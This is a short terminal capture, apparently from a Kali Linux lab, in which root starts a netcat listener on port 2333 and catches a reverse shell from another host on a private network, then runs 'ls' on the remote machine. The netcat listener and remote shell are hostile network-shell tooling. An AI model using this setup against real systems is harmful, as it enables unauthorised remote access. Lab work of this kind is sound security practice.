 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.129] 43200
uf9n1x@uf9n1x-virtual-machine:/home/test$ ls
ls
1
a.out
a.txt
test
test2
test.cpp
test.txt
uf9n1x@uf9n1x-virtual-machine:/home/test$